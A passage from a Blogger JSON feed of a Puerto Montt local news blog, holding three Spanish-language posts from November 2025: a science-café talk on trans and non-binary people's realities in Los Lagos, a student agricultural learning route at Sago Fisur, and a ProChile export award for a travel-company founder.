src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLj-SRsza4wunj0Vtjo8Xhm16jQw4-fFJyx40d7JtEVSPvOSjjKyzZxqcv2rHoeJhf5KYDKSpB3bhalBs3WK2_dsSauyK3Dnwm_ck4ToAZ7IgXS9d5W9i5xfeC9Jq1-T2top-mz6aOIQ_9h7D38Orb-EwYdCmZnxLa0E72mEwHz_92jZoomGEN\/s600\/GRAFICA_CONVOCATORIA_DICIEMBRE_LIVIANO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nPara conocer y conversar en torno a los resultados del proyecto de investigación-acción colaborativo UACh-MOGALETH \"Derribando Fronteras\", el Proyecto Asociativo Regional (PAR) Explora invita a la charla \"Derribando Fronteras. Realidades de las personas Trans y no binarias en la región de Los Lagos\" que se realizará al alero del Café Científico de Puerto Montt, el próximo miércoles 17 de diciembre a las 19:00 horas, en el restaurante Toco Madera.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la oportunidad Yocelin Soler Santana, directora de la carrera de Enfermería de la Universidad Austral de Chile Sede Puerto Montt, y Miguel Maldonado Catalán, coordinador del Movimiento Organizado de Gays, Lesbianas, Trans y Heterosexuales (MOGALETH), expondrán detalles del trabajo de investigación que invitó a la comunidad Trans y No binaria a ser parte del levantamiento de información y de identificación de nudos críticos y actores relevantes en las áreas de salud, educación escolar, salud y empleo en ese grupo de la población.\u003Cbr\u003E\n\u003Cbr\u003E\n\"Derribando Fronteras\" es un proyecto de investigación colaborativo entre las carreras de Trabajo Social, Enfermería y Administración Pública de la Universidad Austral de Chile, Sede Puerto Montt, junto a la organización MOGALETH.\u003Cbr\u003E\n\u003Cbr\u003E\nEste trabajo surge desde la inquietud de reconocer las prestaciones de salud que no estaban codificadas por FONASA y eran requeridas por la comunidad Trans y No binaria. Posteriormente con el financiamiento de un InES Género de la UACh se pudo llevar a cabo una investigación\/acción, utilizando como base la propuesta de Marcelo Carrasco y el equipo académico de Salud Pública de la Universidad de la Frontera (UFRO) con el objetivo de relevar las vivencias de la población Trans y No binaria considerando las experiencias en Salud, Educación Escolar y Empleo. \u003Cbr\u003E\n\u003Cbr\u003E\nEl Café Científico de Puerto Montt es una iniciativa del Proyecto Asociativo Regional (PAR) Explora Los Lagos, del Ministerio de Ciencia, Tecnología, Conocimiento e Innovación, ejecutado por la Universidad Austral de Chile, Sede Puerto Montt, a través de su Unidad de Vinculación y Comunicación de la Ciencia. \u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad es abierta a toda la comunidad. Se entregará un café de cortesía a las y los asistentes. \u003Cbr\u003E\n\u003Cbr\u003E\nInscripciones en www.explora.cl\/lagos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3214238799688744221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3214238799688744221"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/11\/cafe-cientifico-de-puerto-montt-invita.html","title":"Café Científico de Puerto Montt invita a derribar fronteras y a conversar acerca de las realidades de las personas Trans y no binarias en la región"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLj-SRsza4wunj0Vtjo8Xhm16jQw4-fFJyx40d7JtEVSPvOSjjKyzZxqcv2rHoeJhf5KYDKSpB3bhalBs3WK2_dsSauyK3Dnwm_ck4ToAZ7IgXS9d5W9i5xfeC9Jq1-T2top-mz6aOIQ_9h7D38Orb-EwYdCmZnxLa0E72mEwHz_92jZoomGEN\/s72-c\/GRAFICA_CONVOCATORIA_DICIEMBRE_LIVIANO.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7245939324589015106"},"published":{"$t":"2025-11-28T10:39:00.001-03:00"},"updated":{"$t":"2025-11-28T10:39:20.510-03:00"},"title":{"type":"text","$t":"Casi 500 estudiantes participaron en la Ruta del Conocimiento en Sago Fisur 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRXrSqB8fir5pe0oVP7fiRz2vYdiqMTMhHgNLj0isODD9hXPOfPcoAnTdqczJU_qIDMhskjt8qkx2ZysnA9BqK_HiMSl15jtHuPCrzfre0yCZY_FBuCjFAOARQ9RZBGJp6PNtaJiuPUL58hJUolpVv0UtfnfKJ4u_nytDQavihFBV_2ttRE_pS\/s640\/1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"358\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRXrSqB8fir5pe0oVP7fiRz2vYdiqMTMhHgNLj0isODD9hXPOfPcoAnTdqczJU_qIDMhskjt8qkx2ZysnA9BqK_HiMSl15jtHuPCrzfre0yCZY_FBuCjFAOARQ9RZBGJp6PNtaJiuPUL58hJUolpVv0UtfnfKJ4u_nytDQavihFBV_2ttRE_pS\/s600\/1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \n\u003Cul\u003E\u003Cli\u003ELa cuarta versión del programa reunió a estudiantes de 14 establecimientos técnicos de la especialidad Agropecuaria de Los Ríos y Los Lagos. La actividad fortaleció el aprendizaje práctico silvoagropecuario con rutas temáticas y expertos de la industria.\u003C\/li\u003E\u003C\/ul\u003E\n\nEn el marco de la primera jornada de Sago Fisur 2025, la Corporación de Desarrollo del Sur y Sago AG realizaron con éxito la cuarta versión de la Ruta del Conocimiento, una iniciativa que convocó a 496 estudiantes de 14 establecimientos técnico-profesionales de las regiones de Los Ríos y Los Lagos. El objetivo central del programa fue promover la formación práctica en el sector silvoagropecuario mediante experiencias directas y el acompañamiento de especialistas.\u003Cbr\u003E\n\u003Cbr\u003E\nLa Ruta del Conocimiento, creada en 2022 durante la 96° versión de FISUR, se ha consolidado como un programa educativo que articula al mundo académico, gremial y productivo. En su versión 2025, destacó la participación de delegaciones provenientes de comunas como Osorno, Lanco, Paillaco, Lago Ranco, Ancud y Quinchao, reforzando el carácter regional e inclusivo de la iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nEste año, la metodología se estructuró bajo un sistema de aprendizaje por estaciones, donde los grupos recorrieron 14 módulos temáticos. Cada estación contó con un tiempo programado de 20 minutos, permitiendo que los estudiantes interactuaran con relatores y conocieran de primera fuente innovaciones en maquinaria agrícola, ordeña mecánica, automatización, energías renovables, manejo animal y herramientas tecnológicas para la gestión predial.\u003Cbr\u003E\n\u003Cbr\u003E\nLorena Schaff, gerente de la Corporación de Desarrollo del Sur, destacó que los contenidos de esta edición respondieron directamente a las solicitudes de los docentes: \"Este programa recoge necesidades reales de los establecimientos técnico-profesionales. Las empresas participantes abordaron temáticas de vanguardia como maquinaria agrícola, robot de ordeña, paneles solares, equipos de manejo de ganado y pesaje animal, entregando a los estudiantes una visión actualizada y aplicada\".\u003Cbr\u003E\n\u003Cbr\u003E\nLas estaciones estuvieron a cargo de empresas líderes del sector, entre ellas Ferosor, Salfa, Cooprinsem, DeLaval, Serlac, Servomec, Gestiona Chile y Gallagher, proporcionando demostraciones prácticas y conocimiento especializado. Los recorridos fueron guiados por monitores del Instituto Adolfo Matthei, quienes acompañaron a las delegaciones durante toda la jornada.\u003Cbr\u003E\n\u003Cbr\u003E\nDurante la ceremonia inaugural, Lorena Schaff relevó el impacto formativo del programa, mientras que la directora de Sago AG, Adriana Mohr, subrayó la importancia de la articulación entre gremios, instituciones educativas y autoridades para fortalecer la educación técnico-profesional agropecuaria.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad contó con los saludos del Seremi de Agricultura de Los Ríos, Jorge Sánchez; la Seremi de Agricultura de Los Lagos, Tania Salas; y el Seremi de Educación de Los Lagos, Juan Eduardo Gómez.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada concluyó con la foto oficial de los casi 500 participantes, dando paso inmediato a los recorridos por las estaciones programadas. La Ruta del Conocimiento reafirmó su compromiso de acercar la innovación, la tecnología y el aprendizaje práctico a las nuevas generaciones vinculadas al mundo agrícola del sur de Chile."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7245939324589015106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7245939324589015106"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/11\/casi-500-estudiantes-participaron-en-la.html","title":"Casi 500 estudiantes participaron en la Ruta del Conocimiento en Sago Fisur 2025"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRXrSqB8fir5pe0oVP7fiRz2vYdiqMTMhHgNLj0isODD9hXPOfPcoAnTdqczJU_qIDMhskjt8qkx2ZysnA9BqK_HiMSl15jtHuPCrzfre0yCZY_FBuCjFAOARQ9RZBGJp6PNtaJiuPUL58hJUolpVv0UtfnfKJ4u_nytDQavihFBV_2ttRE_pS\/s72-c\/1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1129292194980599422"},"published":{"$t":"2025-11-27T20:51:00.001-03:00"},"updated":{"$t":"2025-11-27T20:51:33.711-03:00"},"title":{"type":"text","$t":"Marta Lorenzini de la empresa Real Travel recibió la Distinción Mujer Exporta 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA8Tw_wdV1ocqRedt75gibSo0uQt94EdQFkVMIVteK9sTScIhjSGeWoLhCF4xcoWCvBxbdGLxn_iARTUL8kOe73HuiwZh-MOnb0aEMI4dxvWHwwgkaLmDqs7EAsrFn8azY2PMHheuW8P3tPR7fSXl1VwmaOLBHCbGPty66al1V7WZajisMiRP4\/s640\/empresaria-los-lagos.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA8Tw_wdV1ocqRedt75gibSo0uQt94EdQFkVMIVteK9sTScIhjSGeWoLhCF4xcoWCvBxbdGLxn_iARTUL8kOe73HuiwZh-MOnb0aEMI4dxvWHwwgkaLmDqs7EAsrFn8azY2PMHheuW8P3tPR7fSXl1VwmaOLBHCbGPty66al1V7WZajisMiRP4\/s600\/empresaria-los-lagos.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \n\u003Cul\u003E\u003Cli\u003ELa empresaria fue distinguida en la IV versión de la Distinción Mujer Exporta 2025, reconocimiento que entrega ProChile a 16 mujeres del país y que releva su aporte a la internacionalización y al desarrollo del ecosistema exportador regional.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, jueves 27 de noviembre de 2025.- Marta Lorenzini, fundadora de Real Travel, fue reconocida a nivel nacional en la IV versión de la Distinción Mujer Exporta 2025 de ProChile, galardón que premia a las empresarias que impulsan la internacionalización desde los territorios.\u003Cbr\u003E\n\u003Cbr\u003E\nEl premio fue entregado en el marco del Encuentro Empresarial \u0026 Distinción Mujer Exporta 2025, realizado en Arica y Parinacota y que fue encabezado por la Directora General (s) de ProChile, Paulina Valderrama, quien señaló: \"A través de este reconocimiento, ProChile reafirma su compromiso con la equidad de género en el comercio internacional, visibilizando y valorando el aporte de las empresas lideradas por mujeres al desarrollo del país. Su trabajo y liderazgo nos empujan a seguir construyendo un Chile que exporta no solo productos, sino también valores, talento y compromiso con un futuro mejor\".\u003Cbr\u003E\n\u003Cbr\u003E\nPara Marta Lorenzini, el reconocimiento marca un hito muy significativo. \"Es un honor profundo y una confirmación de que los sueños que nacen desde los territorios también pueden convertirse en proyectos con impacto internacional. Lo recibo no solo en nombre de Real Travel, sino en nombre de todas las mujeres que emprenden desde regiones, que innovan, que encuentran caminos en medio de la incertidumbre y que creen que la tecnología también puede nacer desde el sur del mundo para transformar comunidades\", señaló.\u003Cbr\u003E\n\u003Cbr\u003E\nLa distinción es parte del Programa Mujer Exporta, iniciativa que busca acompañar empresas lideradas por mujeres en su camino a la internacionalización, basada en las categorías correspondientes a los objetivos de desarrollo sostenible 2030 propuestos por la Organización de Naciones Unidas. A 2024 el programa suma 745 usuarias.\u003Cbr\u003E\n\u003Cbr\u003E\nMarta Lorenzini agregó que este premio \"es un impulso para seguir llevando la digitalización turística y la innovación nacida en la Región de Los Lagos a nuevos países, nuevas culturas y nuevos territorios. Y es, sobre todo, un recordatorio de que cuando una mujer avanza, abre camino para muchas más\".\u003Cbr\u003E\n\u003Cbr\u003E\nEl director regional de ProChile Los Lagos, Ricardo Arriagada, destacó que: \"La distinción otorgada a Marta Lorenzini confirma el fuerte potencial exportador de la Región de Los Lagos, especialmente en turismo, donde la innovación y el valor agregado permiten competir en mercados globales. Como ProChile, nos enorgullece acompañar a quienes están abriendo nuevas oportunidades y posicionando al sur de Chile como un referente de experiencias de alto estándar internacional\"."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1129292194980599422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1129292194980599422"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/11\/marta-lorenzini-de-la-empresa-real.html","title":"Marta Lorenzini de la empresa Real Travel recibió la Distinción Mujer Exporta 2025"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA8Tw_wdV1ocqRedt75gibSo0uQt94EdQFkVMIVteK9sTScIhjSGeWoLhCF4xcoWCvBxbdGLxn_iARTUL8kOe73HuiwZh-MOnb0aEMI4dxvWHwwgkaLmDqs7EAsrFn8azY2PMHheuW8P3tPR7fSXl1VwmaOLBHCbGPty66al1V7WZajisMiRP4\/s72-c\/empresaria-los-lagos.jpg","height":"72","width":"72"}}]}});